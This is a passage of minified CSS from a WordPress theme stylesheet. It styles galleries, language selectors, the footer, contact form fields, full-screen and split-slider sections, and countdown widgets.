a.next-slide:hover{background-color:#393939}.qode_image_gallery_no_space.light .controls a.prev-slide:hover,.qode_image_gallery_no_space.light .controls a.next-slide:hover{color:#fff;background-color:#bfa97d}.qode_image_gallery_no_space .controls a.prev-slide{left:35px}.qode_image_gallery_no_space .controls a.next-slide{right:35px}@media only screen and (max-width:800px){.qode_image_gallery_no_space .qode_image_gallery_holder{height:auto!important}.qode_image_gallery_no_space ul{height:auto!important;width:100%!important}.qode_image_gallery_no_space ul li{float:none}.qode_image_gallery_no_space ul li.-before,.qode_image_gallery_no_space ul li.-after{display:none}.qode_image_gallery_no_space ul li div{height:auto!important;width:100%!important}.qode_image_gallery_no_space ul li img{height:auto;width:100%}.qode_image_gallery_no_space .controls{display:none}}.vc_empty_space_inner .empty_space_image{display:block;height:100%}.ls-nav-prev,.ls-nav-next{position:absolute;display:block!important;margin:-25px 0 0;top:50%;height:50px;width:50px;line-height:50px!important;z-index:10;cursor:pointer;font-size:32px;color:#fff;background-color:rgba(54,54,54,0.6);border-radius:100px;opacity:1!important;text-align:center;-webkit-transition:background-color .15s ease-out!important;-moz-transition:background-color .15s ease-out!important;-o-transition:background-color .15s ease-out!important;transition:background-color .15s ease-out!important;overflow:hidden}@media(max-width:567px){.ls-nav-prev:after,.ls-nav-next:after{display:none}}.ls-nav-prev:hover,.ls-nav-next:hover{background-color:rgba(54,54,54,1)}.ls-nav-prev{left:20px}.ls-nav-next{right:20px}.ls-nav-prev:after,.ls-nav-next:after{position:relative;display:block;width:100%;height:100%;font-family:'ElegantIcons'}.ls-nav-prev:after{content:"\34"}.ls-nav-next:after{content:"\35"}.ls-wp-fullwidth-helper{left:0!important}aside .widget.icl_languages_selector,section.side_menu .widget.icl_languages_selector,footer .widget.icl_languages_selector,.header_top .widget.icl_languages_selector{overflow:visible}#lang_sel_list{font-family:inherit!important}.header_bottom #lang_sel_list{font-family:'Open-Sans',sans-serif!important}#lang_sel img.iclflag,.lang_sel_sel img.iclflag,#lang_sel_list img.iclflag{margin-right:0}.lang_sel_sel img.iclflag{margin-right:6px}aside .widget #lang_sel,aside .widget #lang_sel_click,footer #lang_sel,footer #lang_sel_click,.header_bottom #lang_sel,.header_bottom #lang_sel_click{height:40px;width:100%}section.side_menu #lang_sel,section.side_menu #lang_sel_click{width:auto;text-align:left}.header_bottom #lang_sel{position:relative;top:4px}aside .widget #lang_sel_list,section.side_menu #lang_sel_list,footer #lang_sel_list,.header_top #lang_sel,.header_top #lang_sel_click,.header_top #lang_sel_list,.header_bottom #lang_sel_list{display:inline-block;height:auto}.header_top #lang_sel,.header_top #lang_sel_click{position:relative;height:33px;float:left;padding:0;z-index:111}aside.sidebar #lang_sel_click li,section.side_menu #lang_sel_click li{margin:0}.header_top #lang_sel_list{width:auto!important}.header_top #lang_sel li,.header_top #lang_sel ul ul{width:180px!important}#lang_sel li{width:160px!important}aside .widget #lang_sel_list ul,section.side_menu #lang_sel_list ul,footer #lang_sel_list ul,.header_top #lang_sel_list ul,.header_bottom #lang_sel_list ul{display:inline-block;top:0!important;height:auto!important;border:none!important;vertical-align:middle}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li,section.side_menu #lang_sel>ul>li,section.side_menu #lang_sel_click>ul>li,footer #lang_sel>ul>li,footer #lang_sel_click>ul>li,.header_bottom #lang_sel>ul>li,.header_bottom #lang_sel_click>ul>li{line-height:36px}aside .widget #lang_sel>ul>li,aside .widget #lang_sel_click>ul>li{background-color:#fff}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li,.header_bottom #lang_sel_list.lang_sel_list_horizontal>ul>li,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li,footer #lang_sel_list.lang_sel_list_horizontal>ul>li,.header_top #lang_sel_list>ul>li{margin:0 15px 0 0!important}.vertical_menu_area #lang_sel ul li{width:100%}aside .widget #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,section.side_menu #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,footer #lang_sel_list.lang_sel_list_horizontal>ul>li:last-child,.header_top #lang_sel_list>ul>li:last-child{margin:0!important}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a,.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{position:relative;display:block;font-weight:400;height:auto;line-height:20px!important;margin:0!important;padding:8px 20px!important;cursor:pointer;background:none!important;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out}.header_bottom #lang_sel ul li a,.header_bottom #lang_sel_click>ul>li a{position:relative;display:block;height:auto;line-height:20px!important;margin:0!important;padding:8px 20px!important;cursor:pointer;background:none!important;-webkit-transition:color .15s ease-out,background-color .15s ease-out;-moz-transition:color .15s ease-out,background-color .15s ease-out;-o-transition:color .15s ease-out,background-color .15s ease-out;-ms-transition:color .15s ease-out,background-color .15s ease-out;transition:color .15s ease-out,background-color .15s ease-out;font-family:'Raleway',sans-serif;color:#3e3d3d!important;font-family:'Raleway',sans-serif;font-size:14px!important;font-style:normal;font-weight:700;text-transform:uppercase;letter-spacing:1px}.header_bottom #lang_sel ul>li:hover>a{color:#3e3d3d!important;font-family:'Raleway',sans-serif;font-size:14px!important;font-style:normal;font-weight:700;text-transform:uppercase;letter-spacing:1px}.header_bottom #lang_sel ul ul a,.header_bottom #lang_sel_click ul ul a{font-size:14px!important}.header_bottom #lang_sel{height:auto}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a{font-size:16px!important}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{font-size:inherit!important}aside .widget #lang_sel ul li a,aside .widget #lang_sel_click ul li a,.header_bottom #lang_sel ul li a,.header_bottom #lang_sel_click>ul>li a{color:#000!important;border:none!important}.header_bottom #lang_sel ul li li a,.header_bottom #lang_sel_click ul li ul li a{color:#b5b5b5!important}.header_bottom #lang_sel ul li li a:hover,.header_bottom #lang_sel_click ul li ul li a:hover{color:#3e3d3d!important}section.side_menu #lang_sel ul li a,section.side_menu #lang_sel_click ul li a,footer #lang_sel ul li a,footer #lang_sel_click ul li a{color:#a2a2a2!important;border:none!important}section.side_menu #lang_sel>ul>li:hover>a,section.side_menu #lang_sel_click>ul>li:hover>a,footer #lang_sel>ul>li:hover>a,footer #lang_sel_click>ul>li:hover>a{color:#fff!important;border:none!important}.footer_bottom_holder #lang_sel>ul>li:hover>a,.footer_bottom_holder #lang_sel_click>ul>li:hover>a{color:#000!important;border:none!important}.footer_bottom_holder #lang_sel ul li a,.footer_bottom_holder #lang_sel_click ul li a{color:#a2a2a2!important;border:none!important}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{color:#a2a2a2!important;border:0!important}aside .widget #lang_sel>ul>li>a:after,aside .widget #lang_sel_click>ul>li>a:after,section.side_menu #lang_sel>ul>li>a:after,section.side_menu #lang_sel_click>ul>li>a:after,footer #lang_sel>ul>li>a:after,footer #lang_sel_click>ul>li>a:after,.header_top #lang_sel>ul>li>a:after,.header_top #lang_sel_click>ul>li>a:after,.header_bottom #lang_sel>ul>li>a:after,.header_bottom #lang_sel_click>ul>li>a:after{font-family:'ElegantIcons';font-size:14px;content:'\43';position:absolute;top:9px;right:14px}.header_top #lang_sel>ul>li>a:after,.header_top #lang_sel_click>ul>li>a:after{top:1px}.header_top #lang_sel ul li a,.header_top #lang_sel_click ul li a{height:36px!important;line-height:36px!important;padding:0 15px!important;z-index:2500;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}aside .widget #lang_sel_list a,section.side_menu #lang_sel_list a,footer #lang_sel_list a,.header_top #lang_sel_list a,.header_bottom #lang_sel_list a{display:block;font-size:16px!important;color:#a2a2a2!important;height:auto;line-height:36px!important;margin:0!important;padding:0!important;border:0!important;cursor:pointer;background:none!important}.header_bottom #lang_sel_list a{line-height:22px!important}.header_top #lang_sel_list ul li,.header_top #lang_sel_list ul li a{display:inline-block!important;width:auto!important;float:left!important}.header_top #lang_sel_list a{line-height:33px!important}aside .widget #lang_sel_list ul li a.lang_sel_sel,aside .widget #lang_sel_list ul li:hover>a,.header_bottom #lang_sel_list ul li a.lang_sel_sel,.header_bottom #lang_sel_list ul li:hover>a{color:#000!important}aside .widget #lang_sel>ul>li:hover>a,aside .widget #lang_sel_click>ul>li:hover>a,.header_bottom #lang_sel ul>li:hover>a,.header_bottom #lang_sel_click>ul>li:hover a,.footer_bottom_holder #lang_sel_list ul li a.lang_sel_sel,.footer_bottom_holder #lang_sel_list ul li:hover>a{color:#000!important;border:none!important}section.side_menu #lang_sel_list ul li a.lang_sel_sel,section.side_menu #lang_sel_list ul li:hover>a,footer #lang_sel_list ul li a.lang_sel_sel,footer #lang_sel_list ul li:hover>a{color:#fff!important}.header_top #lang_sel_list ul li a.lang_sel_sel,.header_top #lang_sel_list ul li:hover>a{color:#000!important}aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul,footer #lang_sel ul ul,footer #lang_sel_click ul ul,section.side_menu #lang_sel ul ul,section.side_menu #lang_sel_click ul ul,.header_bottom #lang_sel ul ul,.header_bottom #lang_sel_click ul ul{width:100%;height:auto;top:36px;left:0;padding:0!important;margin:0;border:none!important;z-index:2}footer #lang_sel ul ul,footer #lang_sel_click ul ul,.header_bottom #lang_sel ul ul,.header_bottom #lang_sel_click ul ul aside .widget #lang_sel ul ul,aside .widget #lang_sel_click ul ul,section.side_menu #lang_sel ul ul,section.side_menu #lang_sel_click ul ul{background-color:#fff}.header_bottom #lang_sel ul ul,.header_bottom #lang_sel_click ul ul{background-color:#000}.header_top #lang_sel ul ul,.header_top #lang_sel_click ul ul{position:absolute;height:auto;top:36px;left:0;border:0;z-index:1000;background-color:#000;padding:0 0 3px!important}aside .widget #lang_sel ul ul a,aside .widget #lang_sel_click ul ul a,.header_bottom #lang_sel ul ul a,.header_bottom #lang_sel_click ul ul a{border:none!important;padding:8px 20px!important}aside .widget #lang_sel ul:hover ul a,aside .widget #lang_sel_click ul:hover ul a,.header_bottom #lang_sel ul:hover ul a,.header_bottom #lang_sel_click ul:hover ul a{border:none!important}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel_click ul ul a{color:#000!important;border:none!important}.header_top #lang_sel ul ul a,.header_top #lang_sel_click ul ul a{color:#a2a2a2!important;border:0!important}footer #lang_sel ul ul a,footer #lang_sel_click ul ul a,section.side_menu #lang_sel ul ul a,section.side_menu #lang_sel_click ul ul a{padding:8px 20px!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span,section.side_menu #lang_sel ul ul a span,section.side_menu #lang_sel_click ul ul a span{color:#a2a2a2!important;-webkit-transition:color .15s ease-out;-moz-transition:color .15s ease-out;-o-transition:color .15s ease-out;-ms-transition:color .15s ease-out;transition:color .15s ease-out}aside .widget #lang_sel ul ul a:hover,aside .widget #lang_sel_click ul ul a:hover,.footer_bottom_holder #lang_sel ul ul a:hover span,.footer_bottom_holder #lang_sel_click ul ul a:hover span,.footer_bottom_holder #lang_sel ul ul a:hover,.footer_bottom_holder #lang_sel_click ul ul a:hover{color:#000!important}footer #lang_sel ul ul a:hover,footer #lang_sel_click ul ul a:hover,section.side_menu #lang_sel ul ul a:hover,section.side_menu #lang_sel_click ul ul a:hover,footer #lang_sel ul ul a:hover span,footer #lang_sel_click ul ul a:hover span,section.side_menu #lang_sel ul ul a:hover span,section.side_menu #lang_sel_click ul ul a:hover span{color:#000!important}.header_top #lang_sel>ul>li:hover>a,.header_top #lang_sel_click>ul>li:hover>a{color:#000!important}.header_top #lang_sel ul ul a:hover,.header_top #lang_sel_click ul ul a:hover{color:#3e3d3d!important}#lang_sel ul ul a img,#lang_sel_click ul ul a img{margin-right:6px!important}footer #lang_sel ul ul a span,footer #lang_sel_click ul ul a span{line-height:normal!important}footer{display:block;width:100%;margin:0 auto;z-index:100;position:relative;box-sizing:border-box;-moz-box-sizing:border-box}footer.uncover{position:fixed;bottom:0;left:0;z-index:99;-webkit-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-moz-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-o-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-ms-transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);transition:left .33s cubic-bezier(0.694,0.0482,0.335,1);-webkit-backface-visibility:hidden}.boxed footer{width:100%!important;box-sizing:border-box;-moz-box-sizing:border-box}.right_side_menu_opened footer.uncover{left:-270px}footer .container{background-color:inherit}footer .container_inner{position:relative}footer .container_inner>.widget{text-align:center}footer a{text-decoration:none}.footer_top_border_holder,.footer_bottom_border_holder{position:relative;display:block;width:100%}.footer_top_border_holder.in_grid,.footer_bottom_border_holder.in_grid{width:1100px;margin:0 auto}.footer_top_holder{display:block;background-color:#393939;position:relative;background-position:center center;background-size:cover}.footer_ingrid_border_holder_outer{background-color:#333230}.footer_top:not(.footer_top_full) .container_inner{padding:82px 0 76px}.footer_top.footer_top_full{padding:82px 25px 76px}.footer_top .widget h4{color:#fff;margin:0 0 15px}.footer_top ul{list-style:none}.footer_top a,.footer_top p,.footer_top li,.footer_top .textwidget,.footer_top .widget_recent_entries>ul>li>span{color:#a2a2a2;word-wrap:break-word}.footer_top a:hover{color:#fff}.footer_top a img{vertical-align:middle}footer.footer_border_columns .footer_top .qode_column{border-left:1px solid #444;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}footer.footer_border_columns .qode_column:first-child{border:0}footer.footer_border_columns .qode_column>.column_inner{padding:0 30px}footer.footer_border_columns .qode_column:first-child>.column_inner{padding-left:0}footer.footer_border_columns .qode_column:last-child>.column_inner{padding-right:0}.footer_top .widget.widget_rss li a.rsswidget,.footer_top #wp-calendar caption{color:#8d8d8d}.footer_top .widget_recent_entries>ul>li,.footer_top .widget_recent_comments>ul>li,.footer_top .widget_meta>ul>li,.footer_top .widget_nav_menu ul li,.footer_top .widget_pages ul li{padding:0;position:relative}.footer_top .widget_nav_menu ul li ul,.footer_top .widget_pages ul li ul{padding:0 0 0 10px}.footer_top .widget_recent_entries>ul>li>a,.footer_top .widget_pages>ul>li>a,.footer_top .widget_meta>ul>li>a,.footer_top .widget_nav_menu ul li a,.footer_top .widget_recent_comments>ul>li>a,.footer_top .widget_recent_entries>ul>li>span{display:inline-block}.footer_bottom_holder{display:table;width:100%;background-color:#333230;vertical-align:middle;text-align:center;height:97px}.footer_top_holder svg.oblique-section polygon{fill:#333230}.footer_bottom_holder_inner{display:table-cell;width:100%;height:100%;vertical-align:middle}.footer_bottom_holder .column_inner{text-align:center;vertical-align:middle}.footer_bottom_holder .three_columns .column1 .column_inner{text-align:left}.footer_bottom_holder .three_columns .column2 .column_inner{text-align:center}.footer_bottom_holder .three_columns .column3 .column_inner{text-align:right}.footer_bottom_holder .two_columns_50_50 .column1 .column_inner{text-align:left}.footer_bottom_holder .two_columns_50_50 .column2 .column_inner{text-align:right}.footer_bottom_border_bottom_holder{clear:both}.footer_bottom_holder p,.footer_bottom_holder span,.footer_bottom_holder ul li a{margin:0}.footer_bottom_holder_inner,.footer_bottom_holder_inner ul li a,.footer_bottom_holder_inner p,.footer_bottom_holder_inner span,.footer_bottom span:not(.q_social_icon_holder):not(.fa-stack):not(.social_icon){font-family:Lora,sans-serif;font-size:18px;line-height:24px;letter-spacing:0;font-weight:700;font-style:italic;text-transform:capitalize;color:#fff}.footer_top .widget.widget_search form input[type="text"]{width:70%!important}footer .widget_calendar table thead tr,footer .widget_calendar table tbody tr,footer #wp-calendar tbody td{border-color:#a2a2a2}.footer_bottom_holder ul{list-style:none}.footer_bottom_holder ul .sub-menu{display:none}.footer_bottom_holder ul li{display:inline-block;margin-right:20px}.footer_bottom_holder ul li:last-child{margin-right:0}.q_font_elegant_icon{font-family:'ElegantIcons'!important}.q_icon_shortcode .fa{font-family:'fontawesome'!important}.wpcf7{font-family:'Open-Sans',sans-serif}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select{width:100%}input.wpcf7-form-control.wpcf7-text,input.wpcf7-form-control.wpcf7-number,input.wpcf7-form-control.wpcf7-date,textarea.wpcf7-form-control.wpcf7-textarea,select.wpcf7-form-control.wpcf7-select,input.wpcf7-form-control.wpcf7-quiz{padding:10px 17px;border:1px solid #e9e9e9;outline:0;resize:none;font-family:inherit;line-height:18px;background-color:#f6f6f5;color:#7f8385;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}span.wpcf7-not-valid-tip{font-size:14px;text-align:left;position:relative}textarea.wpcf7-form-control.wpcf7-textarea{padding:15px 17px;overflow:hidden}input.wpcf7-form-control.wpcf7-text:focus,input.wpcf7-form-control.wpcf7-number:focus,input.wpcf7-form-control.wpcf7-date:focus,textarea.wpcf7-form-control.wpcf7-textarea:focus,select.wpcf7-form-control.wpcf7-select:focus,input.wpcf7-form-control.wpcf7-quiz:focus{color:#7f8385;border-color:#bfa97d}input.wpcf7-form-control.wpcf7-quiz{margin-left:15px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"],span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-radio input[type="radio"]{position:relative;top:2px}span.wpcf7-form-control-wrap .wpcf7-form-control.wpcf7-checkbox input[type="checkbox"]{margin-left:5px}input.wpcf7-form-control.wpcf7-range{width:100%}div.wpcf7-response-output{position:relative;padding:17px 30px 17px 55px;color:#fff;text-transform:uppercase;font-weight:500;margin-left:0;margin-right:0;font-weight:500;font-size:15px;text-transform:uppercase;letter-spacing:1px;border:0}div.wpcf7-response-output:before{font-family:'FontAwesome',sans-serif;width:20px;height:20px;display:inline-block;color:#fff;position:absolute;left:25px}div.wpcf7-response-output.wpcf7-mail-sent-ok{background-color:#a8ba53}div.wpcf7-response-output.wpcf7-mail-sent-ok:before{content:"\f087"}div.wpcf7-response-output.wpcf7-validation-errors{background-color:#e44141}div.wpcf7-response-output.wpcf7-validation-errors:before{content:"\f12a"}div.wpcf7 img.ajax-loader{margin-left:-20px}.wpcf7 .two_columns_66_33 .column_inner,.wpcf7 .two_columns_75_25 .column_inner{padding:0 10px 0 0}.two_columns_form_without_space .column_left{display:table-cell}.two_columns_form_without_space .column_right{display:table-cell;width:1%;text-align:left}.full_screen_holder{position:relative;display:block;z-index:100}.full_screen_inner{height:100%;position:relative;-ms-touch-action:none;touch-action:none;visibility:hidden}.fp-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;margin:0!important}.fp-slide{float:left}.fp-slide,.fp-slidesContainer{height:100%;display:block}.fp-slides{z-index:1;height:100%;overflow:hidden;position:relative;-webkit-transition:all .3s ease-out;transition:all .3s ease-out}.fp-section.fp-table,.fp-slide.fp-table{display:table;width:100%}.fp-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%}.fp-slidesContainer{float:left;position:relative}.fp-controlArrow{position:absolute;z-index:4;top:50%;cursor:pointer;width:0;height:0;border-style:solid;margin-top:-28px}.content.content_top_margin .fp-controlArrow{margin-top:-78px}.fp-controlArrow.fp-prev{left:15px;width:0;border-width:28.5px 24px 28.5px 0;border-color:transparent #fff transparent transparent}.fp-controlArrow.fp-next{right:15px;border-width:28.5px 0 28.5px 24px;border-color:transparent transparent transparent #fff}.fp-scrollable{overflow:scroll}.fp-easing{-webkit-transition:all .7s ease-out;transition:all .7s ease-out}.vertical_menu_enabled .full_screen_holder{padding-left:290px}.vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder{padding-left:350px}.vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder{padding-left:400px}.boxed.vertical_menu_enabled .full_screen_holder{padding-left:0}@media only screen and (max-width:1000px){.vertical_menu_enabled .full_screen_holder,.vertical_menu_enabled.vertical_menu_width_350 .full_screen_holder,.vertical_menu_enabled.vertical_menu_width_400 .full_screen_holder{padding-left:0!important;padding-right:0!important}}.full_screen_navigation_holder{position:fixed;left:0;bottom:45px;width:100%;display:block;text-align:center;z-index:10000;visibility:hidden}.full_screen_navigation_inner{position:relative;display:inline-block;vertical-align:middle}.full_screen_navigation_inner a{display:inline-block;vertical-align:middle;color:#efe0c6;font-size:50px;line-height:1em;-webkit-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;-moz-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;-ms-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;-o-transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out;transition:opacity .15s ease-out,color .3s ease-in-out,background-color .3s ease-in-out}.full_screen_navigation_inner a:hover{color:#eac786}.full_screen_navigation_inner span{font-size:inherit;color:inherit;line-height:inherit}.full_screen_preloader{position:absolute;height:1200px;width:100%;display:block;background-color:#1c1c1c;z-index:10001}.full_screen_preloader .ajax_loader{position:absolute;display:block}.full_screen_sections_video{position:absolute;left:0;bottom:0;top:0;right:0;width:100%;height:100%;z-index:10;background-size:100% 100%;background-color:#000;background-position:center center;background-size:contain;object-fit:cover}@media only screen and (min-width:1000px){.vertical_menu_enabled.vertical_menu_width_290 .full_screen_navigation_inner{margin-left:290px}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:290px}.vertical_menu_enabled.vertical_menu_width_350 .full_screen_navigation_inner{margin-left:350px}.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:350px}.vertical_menu_enabled.vertical_menu_width_400 .full_screen_navigation_inner{margin-left:400px}.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:400px}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_hidden .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_hidden .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_hidden .full_screen_navigation_inner{margin-left:40px}.vertical_menu_enabled.vertical_menu_width_290.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_350.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner,.vertical_menu_enabled.vertical_menu_width_400.vertical_menu_hidden.vertical_menu_right .full_screen_navigation_inner{margin-left:0;margin-right:40px}}#social_icons_widget{position:fixed;display:block;right:20px;top:20%;width:40px;z-index:9999}#social_icons_widget .social_icons_widget_inner{position:relative;display:block}#social_icons_widget .q_social_icon_holder{opacity:0;-webkit-transition:opacity .7s ease-out;-moz-transition:opacity .7s ease-out;-o-transition:opacity .7s ease-out;transition:opacity .7s ease-out;margin:0 0 4px 0!important}#social_icons_widget.loaded .q_social_icon_holder{opacity:1}#social_icons_widget .q_icon_shade.circle,#social_icons_widget .q_icon_shade.square{background-color:#fff}#social_icons_widget .q_icon_shade.circle:hover,#social_icons_widget .q_icon_shade.square:hover{background-color:#bfa97d}#social_icons_widget .q_social_icon_holder:nth-child(2){-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s;transition-delay:.1s}#social_icons_widget .q_social_icon_holder:nth-child(3){-webkit-transition-delay:.3s;-moz-transition-delay:.3s;-o-transition-delay:.3s;transition-delay:.3s}#social_icons_widget .q_social_icon_holder:nth-child(4){-webkit-transition-delay:.5s;-moz-transition-delay:.5s;-o-transition-delay:.5s;transition-delay:.5s}#social_icons_widget .q_social_icon_holder:nth-child(5){-webkit-transition-delay:.7s;-moz-transition-delay:.7s;-o-transition-delay:.7s;transition-delay:.7s}#social_icons_widget .q_social_icon_holder:nth-child(6){-webkit-transition-delay:.9s;-moz-transition-delay:.9s;-o-transition-delay:.9s;transition-delay:.9s}#social_icons_widget .q_social_icon_holder:nth-child(7){-webkit-transition-delay:1.1s;-moz-transition-delay:1.1s;-o-transition-delay:1.1s;transition-delay:1.1s}#social_icons_widget .q_social_icon_holder:nth-child(8){-webkit-transition-delay:1.3s;-moz-transition-delay:1.3s;-o-transition-delay:1.3s;transition-delay:1.3s}#social_icons_widget .q_social_icon_holder:nth-child(9){-webkit-transition-delay:1.5s;-moz-transition-delay:1.5s;-o-transition-delay:1.5s;transition-delay:1.5s}#social_icons_widget .q_social_icon_holder:nth-child(10){-webkit-transition-delay:1.7s;-moz-transition-delay:1.7s;-o-transition-delay:1.7s;transition-delay:1.7s}.wpb_flickr_widget .flickr_badge_image img{height:auto}.wpb_flickr_widget.two .flickr_badge_image{width:47.5%;margin:0 5% 5% 0;height:auto}.wpb_flickr_widget.three .flickr_badge_image{width:30.6%;margin:0 4.1% 4.1% 0;height:auto}.wpb_flickr_widget.four .flickr_badge_image{width:22.5%;margin:0 3.33333333333% 3.33333333333% 0;height:auto}.wpb_flickr_widget.two .flickr_badge_image:nth-child(2n+1),.wpb_flickr_widget.three .flickr_badge_image:nth-child(3n+1),.wpb_flickr_widget.four .flickr_badge_image:nth-child(4n+1){margin:0}.countdown-rtl{direction:rtl}.countdown-row{clear:both;width:100%;padding:0 2px;text-align:center}.countdown-show1 .countdown-section{width:98%}.countdown-show2 .countdown-section{width:48%}.countdown-show3 .countdown-section{width:32.5%}.countdown-show4 .countdown-section{width:24.5%}.countdown-show5 .countdown-section{width:19.5%}.countdown-show6 .countdown-section{width:16.25%}.countdown-show7 .countdown-section{width:14%}.countdown{font-weight:700}.countdown-section{display:inline-block;vertical-align:middle;text-align:center;font-weight:inherit}.countdown-amount{display:block;position:relative;font-size:60px;line-height:60px;margin-bottom:20px;color:inherit}.countdown_separator{display:none;width:39px;height:2px;background-color:#818181;margin:25px 0;opacity:.3}.countdown.show_separator .countdown_separator{display:inline-block}.countdown.show_separator .countdown-amount{margin:0}.countdown-period{display:block;font-size:15px;letter-spacing:1px;text-transform:uppercase;color:inherit}.countdown-descr{display:block;width:100%}@media only screen and (max-width:1000px){.countdown-amount{font-size:50px!important;line-height:50px!important}.countdown-period{font-size:15px!important}.countdown_separator{width:30px}}@media only screen and (max-width:600px){.countdown-amount{font-size:40px!important;line-height:40px!important;margin-bottom:15px}.countdown-period{font-size:12px!important}.countdown_separator{width:20px;margin:25px 0 20px 0}}@media only screen and (max-width:600px){.countdown-amount{font-size:35px!important;line-height:35px!important;margin-bottom:10px}.countdown-period{font-size:10px!important}.countdown_separator{width:15px;margin:20px 0 15px 0}}.vertical_split_slider{opacity:0;position:relative;margin:0 -2px;overflow:hidden}.vertical_split_slider_preloader{position:fixed;height:100%;width:100%;display:block;background-color:#1c1c1c;left:0;top:0;z-index:10001}.vertical_split_slider_preloader .ajax_loader{position:absolute;display:block}.vertical_split_slider .ms-left{height:100%;left:0;position:absolute;top:0;width:50%}.vertical_split_slider .ms-right{height:100%;position:absolute;right:0;top:10000px;width:50%}.ms-section{position:relative;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;background-size:cover;background-repeat:no-repeat;padding:0 20px}.vertical_split_slider .ms-left .ms-section{background-position:100% center!important}.vertical_split_slider .ms-right .ms-section{background-position:0 center!important}.ms-section.ms-table{display:table;width:100%;table-layout:fixed}.ms-tableCell{display:table-cell;vertical-align:middle;width:100%;height:100%;box-sizing:border-box}.ms-easing{-webkit-transition:all .7s ease-out;-moz-transition:all .7s ease-out;-o-transition:all .7s ease-out;transition:all .7s ease-out}#multiscroll-nav{position:fixed;z-index:1000;margin-top:-32px;top:50%;opacity:1}#multiscroll-nav.right{right:17px}#multiscroll-nav.left{left:17px}#multiscroll-nav ul{margin:0;padding:0}#multiscroll-nav li{display:block;width:8px;height:8px;margin:13px 7px;position:relative}#multiscroll-nav li a{display:block;position:relative;z-index:1;width:100%;height:100%;cursor:pointer;text-decoration:none}#multiscroll-nav li .active span{background-color:#000}#multiscroll-nav span{top:0;left:0;width:8px;height:8px;border:1px solid #000;background-color:rgba(0,0,0,0);-webkit-border-radius:50%;-moz-border-radius:50%;border-radius:50%;position:absolute;z-index:1}.multiscroll-tooltip{position:absolute;color:#fff;font-size:14px;font-family:arial,helvetica,sans-serif;top:-2px;white-space:nowrap;max-width:220px}.multiscroll-tooltip.right{right:20px}.multiscroll-tooltip.left{left:20px}@media only screen and (max-width:1000px){.vertical_split_slider .ms-left{width:100%!important;z-index:2}.vertical_split_slider .ms-left .ms-section{background:none!important;text-align:center!important}.vertical_split_slider .ms-right{width:100%!important;z-index:1}}.post-password-form{width:100%}.post-password-form p{margin-bottom:20px}.preload_background{background-repeat:repeat!important;background-color:transparent!important;background-attachment:scroll!important;background-size:inherit!important;animation:animatedBackground 40s linear infinite;-webkit-animation:animatedBackground 40s linear infinite}@-webkit-keyframes animatedBackground{from{background-position:0 0}to{background-position:100% 0}}@keyframes animatedBackground{from{background-position:0 0}to{background-position:100% 0}}.paspartu_outer{padding:0 2% 2% 2%;background-color:#fff}.paspartu_outer:not(.paspartu_on_bottom_fixed){position:relative}.paspartu_outer .content_wrapper{padding:0 2% 2% 2%;box-sizing:border-box}body:not(.paspartu_on_top_fixed) .paspartu_outer .content:not(.has_slider) .content_inner,.paspartu_on_top_fixed header,.paspartu_on_top_fixed .paspartu_outer 